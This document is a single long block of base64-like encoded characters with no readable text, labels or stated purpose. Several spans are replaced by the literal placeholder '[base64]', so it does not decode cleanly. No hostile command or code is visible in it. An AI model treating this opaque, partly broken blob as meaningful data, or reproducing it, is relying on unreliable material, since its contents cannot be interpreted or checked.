lo/sHyHzCxxNKZZMbcxZnT/zndTGeCSTOYf1yInSPZ89STTTrlzHPPQDlS6CBDfzfUUNv//CeLp/I56J8azICigrZikB5WUkHidKSrnoBNpQMkeikmVWWa6Y2bdmKpg546gCSGNZZw/32xvPCC1loVMNb+DLwQa40YnI3WYAAGkGADrEcBCwiXvvxDLWvhSLa2NZjA0OUuEglXX/7ylwlUSwDs+kFiEPP/QUtERgATEMAjEMMFxDxiJKGJl2H+xZkX8utfmGnLTzpQmp8EcGE75CFHpiGR4LymN7VxmMNE9g30hGIQ45nOIFohIxSMp2glg9l7xkah7oiHPFRDRccmVCF/qGdC0ulRN5BTH+zkSIyZaE8oUJG2MPboGchpBjCacyIJdYcBL9sa0bCmIUzsZxXN8A+AkqMc5aCCFihbWY2cgDTk7KM2mbDPh1CAHwY0A0Ez+E+O4GCb9ywgQi4b2oR6cbgiFWkkShrJ4jgSOVFA6TVPSoZERKE6WXTuE1vynOR20bl/1BJ0oNsFMVUnu9lJpJjJhF0zJeKN18iudsXzE0H0BLzd/y1Pm4VS1EA4grwaNMRPNVAAFDaAEY1wpHsscd+mJKI9eErkJKNKQqY4koQk1CQmb5iJqsC3kpHYsAMDtRQaBuqGgR4AEgcAICQCeDAAdqCAEi1NaQxYmnBBjy/QMxcIqsWRBW5rL+UqV7cyMxi5XAuB5rogYhYjkcZ8EDItnBdlMBAYjswLhfMCjUQ+05l6BXUymMGhaVSgAtX8w2A9ZGrCcNObf7BtOcKB6g8n0ZveaK2KO2OOP0AWiihWrWo2Y0CF7gMHFHitOzj4moxk5jcQfa1H/fmkP3rzs/VkQ2hEMxp1poEcYExnAUwLRTdwAIcFlOgf5RnE1xggikxUAv9rEqlEJuJ2s1DQwh/IERsDEDSe5biHAVNjwH6uA4zDorUbNvvHKsCxIuqYjWeYVA94/HgkVb5mcbtlkiyhpDiJRClKwPyH4P6Bil56jpcjWWYwR4I61Q3TGS6Y7uyC4YLrlkkisBtJnpD5JzrNaU7dVYhAzGsnO+npNQNZnkTmUQP4QoQG+fBCPQKGvktRQSLtvJ6nZCO/ekrkAPbkSKsKrJOO2FAicqgHpVQgBwjLwQ9+YMFRK0ypB7CgAhvWqIYzQ5fNSDAzFZDguR7BBQx61MQn5gIXJOLRBFIwLi+uS43pIlK+1OXELm1XYzr4QZnOyzMTkCBO6yIREqJwhPT/AvFk4nWuetGLyPSqAGcwcpEYrAZhTeUyEH/[base64]/0gATKoDsOR7CP7HDWqik52sZCMDfTAL5FCBCfshwn7g12RCaIkJfBzkNW0xCrkQwsHciy4mLvkCVVytC9K4LyMV15FB0y0VS2TDckmMYiTyYx83Jqc8tddNjW6YGiOZCyT8wU4DUy/[base64]/kIMHUwGMm7CN+7iQEzlLqLqRmxdLeISRy4wJwziMw5cTe4S0EAyPuiAU4xYc44iUYiC5iCCPKpcNYLp/EDqOUIzEyMGqk6mhk5eRmLp4UbLEUBcVGrohC6EMDDke3ADUGCit67LgGCLbmI2yGzuIgQ7LQpC0Wiw4aCz8eCQYYYaSqY7sYAYwurMHyQT/L8w1cBijFMkGGekF9UiPBWCbZsgG+KgPy1IjRPOHpIGDS2uzCdGZm1kPfzgOBFmPriM8Czm+SgAkyfoGAVE9OAAHVOiG+HCsU6PDyzssbliR/2CQ+AAHQTIzNXKOSaiEWpuQ7gAHYCssQWw028qGVqgSVlqlYjscX4SNJyEFZxuJzqEcytGFVqCFZqu+zNmS0rG26OKI0zmTWZDG2CmT6pII7Iqd60ombfwF84sdOom/2Fie90uvkWA/5JkKiOAKc8IA0ug/dSIVAAwJiRiVkyC4f6gnj9hHmEDAnVhA8HFAn5BAiaiHi7PAf/CDhew4jwu5JqypyTAhkMMMP9iW/53bAIlgMcB4uSTsyLUAl5HqKG/hFhXLDCeEF6/ooNcYoaDSSND4sCGrqXhBDBISgKXDSQ/igigjoYfUwBOyBMJggUuZwoWZhIYRu6sSM7Aju6syIpEpu3/Qm0Nyjz0jmq/aqh4pmoxZmbWDkVrjDwgBq2+orRppG8tCDq/yEfdABXCQKsBphgqBq55BIuVAgW+YBBjpm8DDjU6bRInABAoZhAXoDkriRJxRPVHbolDghmCbhlUThR1BgeyAjh+ykNzLhl7AhF5ASrxKGTYLhV4wG384PmKDjSE5TaP0nGarpVqKhmSoPtV5HM95xulbptSRCOgaN+zqzZHYRm+sHf/144j4a6/XyBN2gLd5W558qIGpqIJ8+Afn4Yx4BKjXqEdQgQ3t4YgMcJ9/GLCXkAiHQzCI879X4YgOkIMIlAiGfAD11JeboknHeIyp46l74bANOynKaDFyeTmJQDEV6wu2iIsYuzm8ALFz2cAf+7l/gBcdnE99yZfQ0EiVk0me0sme44Km09AOos942UCRE4ANFNHDoLDV7CHgsEKsgg00MzstvA2RgQ6xqppWsCPaO5uikY/5ABzvQIU9eo+Vcb2USSwfzQ/tgCIOgQPs0FEeRbXyyA9YAKP+gA9U40T4MIZu0EvowI4rhI1p0Cs1ertMQA5MM5v24Aa7c6Ns4DX/[base64]/CDgMnItEAxFIu5FVSgvwjQmVupGpOLuzipetFBoXuXmBK6EBLREGohoJqhf9kAKZihoIq6kEOhxchXdWkMjxNREBrRJbvBE+WhFkXKLhUiNLOq27CNK8wEQeLKvFMOJ7CP7zhD/zrLjuvApDVFELA6m2bYI7hEDhcBB/goK3AwhhmwGiv1qhS5Dpd9jpa1rMiykJc9u264jv2ohF7QWb1MGOggJcsqy1CAO+YQhW4w2rMimlU4ERzYRM3EhEvIkE9QvNxbhdCjLDp72L5BK1uDg+I7vsQJVGJjpdw6ksThod+iTWiEDc7Zts8JE2LatneoRlgwJq8Av3/gLkplN/XaHfEqztc4x+9CznnLgqloinyQFBWgFz9AKnkciY+wR+6UiCvwr3v0zu4xQJoQgYfj3H/4A4lwwJ/wiQg8jQdYSAljT6SzhAR1MshoV305l5C7F2qViEUwwRP7hxZUoRrcyG6FMf+9KJcE8iiNhEkQeIwf48Ec3EGfY4x/lUjXval4yRcnS1dLODmcTJd1YRfEeF3I+MHnHViFQUorLDsziw2ug6oWbVgunCSSYQBjsBA0y460sQ/+eBDT4o/xkMOL1Y6qoVhUgIXosA5UTDNjcJE//A4KedPagNnI+ofKojvoqIQGXuDJoqyj7AZZiDNBPOBsmIavkUsu/IZeOJsFBoYJWQVMOD4jqdNJ6AZaQIXdq4TUbIXKWuA2hAVX84eumQZmGDZkG9vdMluFeRJjXDbWBKZi7KXqwxIkwTZg2j5vgwVc+Id3KCbzM79l4oXf/IdNVRQw3h1vTBTz8tRTLYiCsKb/VK2/xN03ASCqfytKj1iD/oKNrNjHArSnBdzV8uSI8/[base64]/9ApHTCRrmGSDWlyJvO7rk1NN3eTJjpRP23qJjD+h3Cwk+Q8x39ozql4CgWAhAp4Y7iI4+vMznwclcrVnsrF45b4P5jwp4YL6tAVVtQY1rxYSNRV6s44MmkFZWmFoEeu0Aq43XNRIP7kVpxSIW0FXgciSVD2MZ/[base64]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[base64]/QIi30QjJwn/VlH8T9A/cF1i48g46ggpPZDPix31A4kPlt2cd9nJZpHMkNBZV0mfx9xPxxlkhkQT7UQP7ZxGjFGgD6hDvdWWsh4D2FRTwJmlUch6LYTdINRT0sXQyQARk43eME/5fTBUalSRoV+QXWWV0V9YUJZpHlTFFkJAapmMqn+QWtlNRwOCRocAbbYYYNwgVu6GDo4MVb0MZDTUDoHMZ3fWQcBdLeAVISDoV8PSHgyQAh9VTwJN4kmKE/zORMmqFM0qQ/2OQc7uQcPttN4qQZLphN5iRRXgcYhsdQJiVRyiQZQkcZ4iRNZoNTSc+4yUclUCFUzqQkJUeIlY/q7UfrgeUjNqLrNeKIXKJ/tJiLXWL7TEJWviVcZsMkdEjw3RgmxKQ/+EeCUOFQQuVNZgIv1RVfEiVNZkLKOJwz6GJiDoX25ccxSuP5MWMzQmNlaVAGbdCXOZA2ccRmgQRHsBw3/v8DIayBChxXRdFcC9XWP0BCn7lWeSzgVbDmOrJN0SHdRtBjcgQFGWRg4AwF1A2FRT1X4WxKsABG7EwK1xFLYBjHqXTKpy0GGEUUb8CdaZgOadRXSm0GtfQaaBRhEYbOsNAdp+jFmxRXs+xGWCDh6fgar+xUE/7aShKevoyLPxCAEtwnfgJAN9gnft4nISglgC4ldQDiTNpAf95nPpAhF2KhPxjogYaDP2Se8NQnDRAAO9gAIWCohhLCfYYDfPyDPwDAgSoBDeRle1xYWMRHH/5hfY6oEpRDXn4YcmyYJn6ijQbiJHRVjYIiM0wCgUTIJGLIFHpijk4IFbookh5oXgL/HCZewlUSJQF8g4dgJVAuZU3mZCaIQiVoaX1uqA0AADv4wy2KQi32wvYtpi9uH/[base64]/+uCRps/SKm87isBkIdbdsG+UmGDgdvoMYO3yqsScCGAgE+6wmVWmiEz8Edc+mj7oE8m/mRU+oNbweu+dmy4kmGTtoImzmQTEEK2mmF80IDHsuvDKoC82oBfzmQmcN9hDcUu1CxidVkyOdkyglxYYJnGvcMGTZZGYOaeWhYHmEKXiFlJsBwS1MBGrMEBfGNpyZmcCCDX9FlYSGpUJMEaZG1y6BYZ/EEF+mZA7c0DbCDUqUXgTEZe7EXWAUZF9WarumpjfFoLJoZHuV3q7J0RIgeqgY5QqZ1oOCTc/YCzCAuywIalHc7fio6mVaep+VRLsqd8aYImTCt9UetTlSEBaP+rAzgADziAPjADK4Cu6KauA6wsu64CG+YDfqLu6PLAgdpAN4QD6M4uADCllZph8+Dutq5u6A7v8MKof5VhPuSu6CoBGaIocmBHfwzFe7Do5/ZA6M7uC3xDVc7oGopoko4ohEqHi3IhweylP7hogm6YP3jo9abuPzjA+8Zv6o4uOXRDJujbH8pkOADAtraD/WJCNlQv67YDDXxphgIAh1ov8YqrhiKwDYxExTVmYBEjKmzfYRVWzTZWZVrTnA4F0LKfnabfPyzDRpDwl2ncM3kQ/f1DMcxDy0Gt1LBJTuCFogJFWKhNAR4HpUZFBiTBVEBCDMgmQP3QP4jtH0zg36j/AOD4kFDwDVisbRVNQKMFTnFIjnFyygY4MdeZYOQwBt7iRe2QzhBK5HFYZ0ZiRknVShof7kVCGrAkrtUFy26s2neuXWcA0hHe8bL6HbRmrt8hXiZ0A//yAA9sRAPYrg1YbyH/QwM0ACETLyRHsu+uQiJv6yKDxepqqw18QyIT8kbwwBaQQ5Lmw0aUocoSsicXMiE7ciMHJX1+6yUfMhlKVVeux1UerOgaMjmQYSGGBfhkAzhkK+uCa7+yqDCDq4d+z4RU1fruK4RWVTao7HGMKzXbQCN/8j+QQxXm70zmwzFb7y6HYjYkr+iisjmjMjlUMruWMw848ujKa79WcGKi/+k/YFwy4azGid8x9uzPIiMJz8IyLAMujPBAk9w0ihn8cUT82cKYscMetBwpjyb/qRM7pU1YnE084dNQxNMO91mh0BY/7ROeABRY8JbTkYEDqoAGikWjgYBaCE6puoVgDItxvoVfDIUJWlFCItdHDQdLlfGumFpE6lGy1kobtZTgPtFtxN15MYuzrJqp4WBn0EoN/hHo4LFw8LF7Zi59uWR++Fc2lIO26sNQNAArZEM75DIjN3IjtzMqu/M/pDIPaPMYfms5G/I1o3Lo2i4shwUPeOwmM+jntvM1gwVbN0A3mKgZpnUsN4E/tIK5RdiFOS+Kygv1ausiN/ILdMMk4P+P9TSzAs/u/I42D4iJtmUDALyvaBczhHxVGfJv+/KAPlShvwTwNFezDSBHbq9hNuAC/4Kr6DZA/WYCKPxDIodFYQ8FOZBDJAf3YTtyJLNDNlQcddOIdVt3xQ2JPRsELOizxkUml1UmMnrcMy6DeIscBv3pZnHAym0jm+3fmynu1QZFbUECnmktfv+coJ2NbIq03BSxEZftP/iND4lADEgKbz6KqFZRFrNGeQ4OTcuG4m7gRfWFzKnGXdDG7URhGx0HrgyFquGX6SSr5MqOUPVtZnCKsBwSTc3RXqAGTOnFdqLarujUD4waS0LrtGJufaFHfwUybIPF7n4u/OL1cx//eXILd06CqBJsBFmvNVuHBQGsgvUadgPog2iLtgO8QIRmwjfY57gmNyP/wwuUuZh+whqSc1lvgT+AghOIbIW5B3bEh/[base64]/1Q+SpHVbYQVKW7gbOqm5jTdKUalgYCwZScNcqd3wZHgqh2JGzURpo5pyN1iVG15zlF5OjXf4uDkvpdm+Nod/9FmcDXmSqE/NEG2bjoBZENfrzVup7w1N0BZA4A/JAO4NLmpizmZD3ZZC3pYZK9z5KRN0nw3ZAPQTwMKoDlqA3pZL/onOAEo4Evz2Ee4Re8/9MIaVu/Nv0A2yIITsEh+5O8g3/xzH4dUVkJ9OgDLK/f/HoiTBnCVl/VZ41hMXrpyi7Ioi+hxlHy/Bi+WHzY5cLkxgML5qjUjW3rZb4QNkANhs7XK28AWHPnP4yySgUUFZ3cF3wzl6/qV9foGY1llwf/CMtTpNQk7Bq3Enl6jspPcS4CWRLNATqDGac0Jcujcz2m7VEhFBnxt2sSA0B0HGYjA7pP0o9j7bC6BCvAm4PyBqN77S6vXIW3LvcdGWmyEo7DAQC6OTA3FRdrXdarRGmO8cRSud3U44eKaDv4fopaneglLecpOS62xehrhH5sOHnMB5u44S3618vw54JP5CygyWwMEuX/+CBYk+O8fgQYLGRLINjBbOwcIETb49s3GQooIbfTgQZFhyAYbG7zINi1TNn8qu/H4uFFlwWS9/HWT+PJfSX9tGEyaNG1jr0kbhw79V2kSs25KPL5sIFCUExSVqG60ahVTTYn6KG4h9/X/q0aKNv4N7dbEAc5/W1Riovgp0zcAPSZWJOcvaptp4MiqffEXMFmrDvP1oKuPR0gbJvEyyPRPidUG/mzoG5mTAOKQWwwaJCdypD9gu1A5Q/VvF2qEqVE/2xgMIS/Y/4LxgnX79j9Y/3jxjv1bN+9lFHv3/heAlycOAXj/QmjrH4d/ttjZylKDECQ3UjAIEIBhkQoVHdzEiLER0pIkXv5lQOg+A/t/azIkybAGIRSE50UsIRODjP8CJOMfMsYoUA6KYkiiv3/8qMAPiv4YI8ENNvDDwn9AiBCDDv+58MN/MNjAQRb8YOEBFiDcAASKQMAAoR8QkmEjGWmU4QcaKfrB/xJLJphRgBn/kVGHf2j8QUYBkIxxyH+88xBGhKQQcUqrLAlyyCWvavIqGZfMURMuxNSETB24kHHLNCdZqR2PSGIFAAccCMkhglS6cyV/AHCJIbaYQWGgHqwSyB+BSGpCn7ToBOwFsSr6xp9P/sGFAHYIoCGtjch5oVICyvEnpXDo2miLfzJxwplKpkGKoqFYPWoSVifJxB8CDHNqpGxkcSIaqipJ86pfVxm1Ihvs7CYbR/8R7B9m/OFqIx6Y+QeTVi5pBROV2sSpAYec4TUlJRywjKF/[base64]/+bFDDCa4eXPvlJyxcBl0KHx0imjUBPEYcRQTcdETfwRYq36ilQa61GpgFTkTW4itbmw1DHgl/CnnH4EbMDYZBg6qCyFyHtIXJLTmZEj/IHj/aUmyf7LppZu5gHczWuDJiqsj5o/[base64]/xCw7YQjrMYYfLkCCz7tQMZ+P5x3nOk59/LAE+8TnaP+wTNIQsAY/tMUQi1MEJTmyCDWxIRzrYAAEI1CIWtyjCFWLQgQ/J4Txv/0iCHB4Ut3+MoWyU/FDcxEYiEsHoQhjapB8e8A8W/EMFKbobizDQIiM5yUtoQtOQCuclyhnpdK/kwitB1zirEK5xmetRj/5xpSghBANSEELmNOcjAXDBO7s83OgKp4nQjY6ah/vH6MoUpl3GbktMuUoDunG9mmQDWf74xxi/14PIxMRO8MpGG4yRDRRaBQAEkQhJCGC84+mKAdrLCakIJlDg6Y4k6DIMAbowkK2AxCHGYMAoVuWTXiDEVUbZX6xo9TuQlOROeMpE+7bklkpgIiVz4RZBnOAElTAPIQBo1bJguix/DOUTmHAWU7gFgO054RoozQYHReISrvSLIeUU1/8WbMAK7TEDFckoSDacIYtA4XNaMM3GA8/lEge086Bd9YU/GEAas26kiA9zmMMk5pvYOJE4bg2ObjA2C1jMAiHLCMAysOiJAPzCrxzwYhe/aAswTgc6NMjCGuqxAc/[base64]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[base64]/AMAGCGGF7wUm/KFasiIczo5gyrRGcwLEUOASEMJezIXxflimUs6fngKF/MEYRKF7YKzOiHTDulDQnnjk1ImIRkPRaCNiQjEUZ5UX7CpuP6/SbKNjvlhjhAP0eAEXioM0OUCNvQg1T3MWBdc6arEWX5MFNue4dGaNCmRndm8Nau1pbmFVnc9yL5c4r5EinnETSou1/gE1Z7WQtwQaRHdXXyERehUJyAAEfuS4msuTsBNFwK22as9CXqSYsOR8D9AS1GB30cRa2a1IWsdI0MRxlAl5MQANSOAI+O14D7JK6JV6z08FqhcNjgANitmYjRl7g5let3fgNCeaMi5LVudf//[base64]/RNYlgdTcA1tpojcrjH9IDaf4hEUrh+TRgtaBRGmE1VgUZIW512JbzONPk+V5Br18hC/84oBz6wQQa60W8zUIyBNzuRnM0Z3OGqTxxqXEAUA3Wq3etNXhpKQLrrd7+T+DcAA3qM+AeIJW4AwARgl3n9Qgoopj/[base64]/fCCEiDWY6NEmkzL/j4EidiFuN4Zu5ZY0m5o0e6PT8BZlwOiLpmOqGRk6NgIaoEH1/kEc/kEbIIFFxOMXgZFnaG0NlqAIuFH6V